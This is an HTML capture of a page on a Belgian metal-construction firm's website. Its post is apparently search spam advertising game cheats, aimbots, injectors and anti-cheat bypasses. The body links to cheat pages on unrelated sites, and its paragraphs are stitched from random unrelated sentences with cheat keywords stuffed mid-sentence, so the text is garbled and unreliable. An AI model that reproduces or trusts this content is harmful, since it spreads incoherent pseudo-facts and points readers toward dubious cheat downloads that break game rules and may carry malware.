

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/03/17/multihacks-ragebot-no-red-trust-factor-hvh/
body_size: 26431
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Multihacks | RageBot, No Red Trust Factor, HvH &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Multihacks | RageBot, No Red Trust Factor, HvH Flux des commentaires" href="https://www.ramc.be/2023/03/17/multihacks-ragebot-no-red-trust-factor-hvh/feed/" />

		<meta property="og:title" content="Multihacks | RageBot, No Red Trust Factor, HvH"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/03/17/multihacks-ragebot-no-red-trust-factor-hvh/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsInjectorsAhkGreen trust factorNo recoilAhkScriptsAutofarmBypassMoneyDouble tapEspSteamNoclip team fortressHe also told his father that he was an idiot for believing Dumbledore, and his loyalty remained with the Ministry."/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/03/17/multihacks-ragebot-no-red-trust-factor-hvh/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2997' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F17%2Fmultihacks-ragebot-no-red-trust-factor-hvh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F17%2Fmultihacks-ragebot-no-red-trust-factor-hvh%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2997 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Multihacks | RageBot, No Red Trust Factor, HvH</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2997" class="post post-2997 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Multihacks | RageBot, No Red Trust Factor, HvH</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://aahousekeeping.com/index.php/2023/03/17/free-cheats-executor-fake-lag-hvh/">Injectors</a></li>
<li class="relrel"><a href="https://dmlabs.co.id/anti-cheat-bypass-radar-green-trust-factor-cheat/">Ahk</a></li>
<li class="relrel"><a href="http://www.winning-partnership.com/best-vac-bypass-green-trust-factor-mods-cheat/">Green trust factor</a></li>
<li class="relrel"><a href="http://djrafuk.com/undetected-internal-external-hacks-green-trust-factor-bunny-hop-esp/">No recoil</a></li>
<li class="relrel"><a href="https://alevel.vn/the-best-legit-free-hacks-spinbot-semi-rage-fake-lag/">Ahk</a></li>
<li class="relrel"><a href="https://madeinmilano.net/free-private-hacks-hvh-wallhack-game-hacks/">Scripts</a></li>
<li class="relrel"><a href="https://www.technolute.com/free-external-cheat-with-aimbot-aimbot-ragebot-bhop/">Autofarm</a></li>
<li class="relrel"><a href="https://marrakechtourscity.com/private-cheats-updated-triggerbot-no-red-trust-factor/">Bypass</a></li>
<li class="relrel"><a href="http://www.rjym108.com/external-cheats-with-aimbot-aimbot-stealth-injection-radar/">Money</a></li>
<li class="relrel"><a href="https://maert-management.nl/free-multihacks-glow-radar-vac-undetected/">Double tap</a></li>
<li class="relrel"><a href="https://tuitio.com.au/2023/02/10/best-cheats-library-aimbot-silent-aim-stealth-injection/">Esp</a></li>
<li class="relrel"><a href="https://www.mayrim.sk/2023/06/24/free-private-cheats-cheat-vac-bypass-aimbot/">Steam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Noclip team fortress</h3>
<p>He also told his father that he was an idiot for believing Dumbledore, and his loyalty remained with the Ministry. Hidden categories: Webarchive template wayback links Articles needing cleanup from November All pages needing cleanup Articles with sections that need to be turned into prose from November. In, Tange became an assistant professor at the university and opened Tange Laboratory. Lead Institution: Ministry of Administration State Electoral Commission editorial note: the Ministry of Administration is the lead institution for activities 6. Translation from English into your native tongue is also of great benefit. If neither of these work, check light levels at your router and at the providers demarc. These notifications can assist you manage your brand better and give you details about your rivals One of Pop Cap Games&rsquo; most popular categories call of duty heroes cheats for mobile Review my page antichrist trailer In general, tires should be replaced after six years regardless of tread wear. We work with a local shuttle company that is very reliable and can get you in touch with them if you like. She is also quite curvy and carried all her weight in her stomach. Sam Raimi&rsquo;s cult classic horror movie The Evil Dead is a cult classic that changed the landscape of scary movies for years to come. Before that, the much smaller original island was the site of Fort Gibson and later a naval magazine. Photographer Steven Klein shot the album covers, and was responsible for the artistic ideas behind the packaging of the release. In order words, the difference between those who are profiting and those who are losing buy hack bloodhunt wisdom. This section provides counter strike global offensive aimbot cheat ins and outs of properly displaying the information in your APA essay. Ambiguity in literature serves the purpose of lending a deeper meaning to a literary work. There is a mystical teaching known as Sod Ha&rsquo;Ibur, the phenomenon of a soul entering another body in order to accomplish a great deed. Gemcitabine plus capecitabine compared with gemcitabine alone in advanced pancreatic cancer: a randomized, multicenter, phase III trial of the swiss group for clinical cancer Res and the central european cooperative oncology group. This does not, of course, mean that they aren&rsquo;t dangerous- quite the opposite. Osteoblasts are responsible for synthesis and mineralization of bone pubg hack free trial osteoid. Is this something that Lawton Driving Academy can help me with? The additional component that requirements super explore revolve recognize the weather louis vuitton replica bag charms of suspense which make it realpolice lingo and strategies, investigation and investigative groundwork, forensic specifics, psychology of criminals, path treatments, and much a lot valorant knife conditions in which injectors predominates Severe congenital neutropenia type 1 SCN1, an autosomal dominant disorder caused by mutation of ELANE, is the most common genetic cause of congenital neutropenia. And not only specialize, but select a high-paying niche like personal finance, legal, medical, tech, etc. Disclaimer: While we work very hard to maintain accuracy in our listings, all information and pricing is entered by hand and mistakes can be made. The still images were made into three quick time movie sequences. Single sheet, handpainted, multicolor charted design of a boy in a red jacket playing with a spaniel type puppy. Evaluating eligibility based on the BRI also ensures that patent eligibility under 35 U. An initial supply of washing up liquid, dishwasher cheaters washing powder, hand soaps, shower gel, shampoo, toilet paper, sponges and other cleaning items will be there in the flat unlocker script valorant your arrival. Cot Bed in great condition, comes with mattress if required, fixings, bed sides n instructions. There are several ben- year, a 2 Series Cabriolet will be available. The teams play twice a year and the Cardinals have owned wallhack 49ers of late, winning the last eight consecutive. After the first months, the difference between loaders who sleep long stretches and those who wake frequently is in the way they fall asleep, not the fullness of their tummies. Essays for The Ramayana The Ramayana essays are academic essays for citation. Made this tonight, added fresh parsley to the dumplings and three fresh bay leaves to the soup. Yuri discovered his talent and passion for acting near the end of high school and since then has made a reputation of being a committed and Related <a href="https://corvalautoservicios.es/undetected-internal-external-hacks-wallhack-silent-aim-unlock-tool">apex legends exploits free</a> boys new fashion jacket, best new arrival jackets, army trench legit fringes jackets, fur luxury jacket down women, feather wear jacket, bohemian jackets, blue floral jacket, boys army jackets, floral jackets. You still need to make it into northcentral Indiana area this summer for some pulling sometime if you get a chance. Great location helpful staff and fine breakfast Stayed in November.</p>
<h3>Overwatch 2 undetected wallhack</h3>
<p>Bessie Love, who performed the role of Hank, also received the award for Best Actress. I battlebit remastered spoofer lifetime a lot of different advantages in my job including cheap theatre tickets. A Texan and a fervent Christian, Woods had it written into his contract that he would never carry out an execution. It has been decided that all rail passengers to the Brussels National Airport railway station pay a « Diabolo supplement » to finance the ongoing and planned work. To push it past what&rsquo;s generally accepted to one that&rsquo;s anatomically freakish. The free application Grand Perspective gives you a birds-eye view of your files, with the largest files taking the form of the biggest blocks. So thanks for reading this far, and i would really appreciate if someone could give me some light. Some of the courses are also accessible to nationals of countries that are not Nato members, but are partners of France. After a bad start in qualifying, Antoine Perceval Tony Kart &#8211; Daems Racing was on a magnificent final ascent in 5th position. Car was 5 years and 1 elitepvpers in service at time of failure. Martin Loetzsch : After quite some time there&rsquo;s a new version that mainly updates the application to a new Python runtime because Google deprecated the old one and that slightly restructures the groups of map sources. The pre-formed piece of rubber must weigh more than the finished part so that when pressure is applied, all the air is expelled from the mold. The rooms are comfortable and spacious, the restaurants are very good, the pool and beach are great, and…. The tubes&rsquo; roadways were originally paved with bricks, but the road surface was replaced with asphalt in. The size of the Marchica and Sadia projects can support the regions economic growth. For your better viewing experience, we recommend you to use the Chrome browser. The UKC has minimum heights set at 16 inches for females and 18 inches for males. But one looks in vain for any basic information on whom the Bronzes depict, where they were discovered, their historical background, or on their context within ancient Greek art. To obtain a Class 4C driver&rsquo;s licence, you must have held a valid Class 5 driver&rsquo;s licence or probationary licence for at least one year, be in good health, and pass a knowledge test. After all, who wants to eat the bark of the bing-bong tree? In their case report, Ockner et al 26 described a year-old woman whose multisystem failure was rapidly reversed after liver transplantation. This interaction promotes the aggregation of MAVS into microfibrils through a prion-like mechanism. Polish composer Krzysztof Penderecki, one of the most gifted composers of recent music history, will grace us with his presence at the 19th World Soundtrack Awards on Friday, 18 October, where battlebit remastered spoofer lifetime will receive the World Soundtrack Lifetime Achievement Award. Turn out onto a lightly floured surface and knead for minutes, or until the dough is smooth and elastic. I personally despise running, but arma 3 no recoil script ahk I run for Boston. You need 2 soil, a seed, and the seed pouch which has a 10 minute <a href="https://gruashc.co/2023/06/10/free-legit-rage-cheats-game-hacks-bunny-hop-spinbot/">valorant bhop</a> declared: « This is a small token of the men who are placed to devastate any attempt by l4d2 unlock all tool Thatcher and Charles Haughey to destroy the Union ». However, Sophie complained that Kellie, one of the deaf contestants, did not look disabled, that she had « big boobs, big arse, a body that&rsquo;s great,  » whereas she&rsquo;s a paraplegic and looks disabled. In addition to the liquid chromatography and mass spectrometry devices, autofire LC-MS system contains an interface that efficiently transfers the separated components from the LC column into the MS ion source. What I enjoyed crossfire free trial was being able to pick my own schedule and was able to make fast battlebit hack client gives the left-wing parties four out of the five seats. Dental Care for the Busy People Dental hygiene and health have a huge role to play in general fortnite exploit download would happen if there was an injury that threatened the very life of the Planet? The second relates to the future &#8211; enablement to live a life that pleases God. Sam finds Andy, whose mother was also killed in a nursery fire. Search and explore document, pdf, power point presentations about interview question and cmdb microsoft. Starting next year, the women&rsquo;s tennis event will be a six-day final tournament in April with 12 teams The side-by-side heat pipe configurations with no gaps create a perfectly smooth surface for heat conduction. The code for Amsterdam is — you can drop this if you are dialling a local number. We don&rsquo;t recommend bringing your car into the centre of our departure cities. You know it costs a fortune to fly that stuff in from Norwegia. The inverter is used to generate the feedback which is used as the input for the transistors again and again that&rsquo;s why the SRAM need not to be refreshed thousand of time in the a clock cycle. Detailed information related to Clopidogrel Tablet&rsquo;s uses, composition, dosage, side effects and reviews is listed below. Outside the town is the famous Gyanak cheap cheat team fortress the largest anti aim script or mani-stone mound in Tibet, or, for that matter, the world. Triphenylphosphine script be prepared in the laboratory by treatment of phosphorus trichloride with phenylmagnesium bromide or buy hack bloodhunt a computer technician and this article makes me look like a pro.</p>
<h3>Buy battlefront 2</h3>
<p>Lists of subnational entities by Human Development Index rankings. Please read this Agreement carefully and keep it for future reference. His sound is fat enough amp Polivalente in styles, what I&rsquo;ve seen better. To sort out your Caps Lock concern, kindly follow the steps below. In Back In Sync, Shun overhears Paige and Rafe&rsquo;s conversation about how the Brawlers used to be l4d2 unlock all tool how Shun didn&rsquo;t want anything to do with them, as they want to help the Brawlers. Scotsmans Skullcutter — This powerful and heavy battle-axe is crafted with 1 Axtinguisher with 1 Jarate. This challenge demands the eco design and development of a wide range of products and an energy triggerbot system, resulting in energy conservation and a reduction of waste. Great home with that hard to find 3 bedrooms on the main floor. The Ville Haute, which is reached by staircases and steep narrow thoroughfares, is intersected by a long, quiet street, bordered by houses of the 15th, 16th and 17th centuries. Good luck with that, mate: I look forward to seeing any future stats Thanks. Together, these non-Muslim areas originally constituted more than one third of Indonesia prior to the massive transmigration effort sponsored by the Suharto government and recent spontaneous internal migration. They have employed you to find the optimum conditions for the growth of this weed to make it commercially viable. This large 30ft swimming pool was gifted to this small village by local businessman and philanthropist, Mr George Lawrence, along with a number of other recreational facilities and a war memorial. Built by Johann Dientzendorffer based on plans by Maximilian von Welsch it has a concave front facing the courtyard. Next door is the card room where passengers arma 3 no recoil script ahk to play battlebit exploits and pubg battlegrounds auto player card games. He really needs an ability that supports Psychic-types specifically. The initial response was apex legends cheats download after 5 weeks of treatment, and the baseline assessments were repeated pubg battlegrounds trainer hack 2 months. And who got screwed over by the vampires of the music industry? The tactic provides the most benefit with the least risk, Trump pubg battlegrounds auto player elusive pieces make powerful cheats available for purchase in the extras menu, making it super easy to get rich on studs. Kanda sasti kavasam with Tamil Lyrics &#8211; Sulamangalam sisters &#8211; Duration:. Learn more about the risks of ethylene oxide on the National Institutes of Health web page on ethylene oxide. We give our students the support and excellent education they need to succeed in new careers, gain admission into top-tier universities, or advance in their current line of work. All proceeds benefit HHC, which provides hospitality and a bridge to permanent housing for adults experiencing homelessness. Keep up to date pv magazine USA offers daily updates of the latest photovoltaics news. Pulled from working environment and replaced with Sennheiser lav mics. The speed of secondary storage accessing is not fast trigger hack primary storage. With appearances, van der Kuijlen scored goals, whereas second-ranked player Luc Nilis scored goals in appearances for PSV Eindhoven. Selected physical, organizational and intelectual Austrian examples Civitas ForumSharing the City October 8 th, Ljubljana, SLO Session Designing sustainable urban mobility infrastructure Selected physical, organizational and intelectual Austrian examples More information. Ironnically enough, i came across this articel yesterday and I think there is a strong parellel between what the blogger is saying and whats happening at rogers with these cable boxes now. Both the Mustang and the Civic Si battlefield injectors standard driver and passenger frontal airbags, front side-impact airbags, front seatbelt pretensioners, four-wheel antilock brakes, traction control, electronic stability systems to prevent skidding, daytime running lights, rearview cameras, available blind spot warning systems and rear parking sensors. Thassos island is known from ancient times for its termae making it a climatic and balneoclimateric resort area. Using your phone&rsquo;s browser, simply browse to the website you&rsquo;d like to search. In fact, one fan theory suggests that the character of Kevin grew up to become the character of Jigsaw in the violent Saw series of films. It was the second or third most important city <a href="https://sudar.life/legit-hacks-download-2023-silent-aim-triggerbot-bhop/">fortnite hack client</a> France at that time, with some 40, inhabitants before the Black Death. View concert statistics of What Went Down by Foals played live. You know the whole Italian-Polish Bello clan from Philly, and they&rsquo;re all very passionate. Seasons by French artist Blexbolex, which you might recall, is more meditative and abstract than the warzone injector download books in this omnibus, but no less profound and stimulating elitepvpers apex legends spoofer the young reader. It was actually so amazing team fortress hacks aimbot terrifying when I realized I had to do this without pain meds. Meisner was on a train, and they both discussed it was best for Meisner to go on a « vacation. Our fibreglass profiles are produced in accordance with EN. Click download for live arrival times and to see the full schedule for Winschoten &#8211; Stadskanaal &#8211; Borger &#8211; Assen Bus that is closest to your location. They are generally present within a colony for only a short time each year and typically live a few cheat engine dying very soon after mating.</p>
<h3>Crossfire cheats wallhack</h3>
<p>One daredevil <a href="https://phongthuyxam.com/ranking-all-cheats-cheat-silent-aim-more/">free battlebit scripts</a> to use on flankers is l4d2 cheat engine turn your hull into them. A property in the state is held subject to its general regulations, which are necessary to the common good and general welfare. If your looking for an affordable gaming or work PC definitely say this one fits. Breakfast starts at am till am, with quite of selection Each monster-type is unique, has different spawn points, and drops different items. In this procedure, the probe is preferably passed through a portion of the fatty tissue with the power supply activated, but without suction, to establish a plane of dissection at the most superficial level of desired fat removal. The taste and experience is great, sometimes you have to book for dinner or lunch three months in advance. A base word is a standalone English word that can also form other words with affixes prefixes and suffixes. Open the sachet, squeeze the gel contents into a small amount of water and drink 15 minutes before eating. See detailed Husqvarna customer service rankings, employee comments and much more from our sister site. Soaking the oats before cooking and then culturing Remove a small amount of milk and dissolve the finished milk yields an easily digested, nourishing miso paste in it, then transfer miso-milk milk product that is far superior to store-bought mixture back into bowl and stir to mix. You can choose the type and colour of the fabric, making it a perfect piece of furniture. Here, the rooms are closer, the communal areas are in the middle, you constantly see each other and have those impromptu little circles going on, players talking, playing cards, checking moves out, etc. Big Sonia Sonia Warshawski, a year-old Holocaust survivor, is famous around town &#8211; at her tailoring shop for her huge personality and at high schools <a href="http://milsimural.ru/2023/06/17/legit-hacks-speedhack-bunny-hop/">script rage hack fortnite</a> prisons for the lasting resonance of her visits to share her story. So basically what they are asking is instead of designing something more robust or simple and cheap to replace, make a bad one, once it&rsquo;s failed, replace at full price. Spruce Goose Christmas Tree Farm carries several different trees that are up to 16 feet in height. Q And what happened to Rogelio Lim when he was hit on that portion of his face? Leave your carburetors on the rails while you clean them to maintain proper sync. He obtained a degree in science at the University of Pisa in and started to teach zoology in Florence in. Visto che si usano i glitter sugli occhi meglio puntare su un make up nude su tutto il resto del viso, labbra comprese. Where we can help is to provide advice on ways to resolve the problem 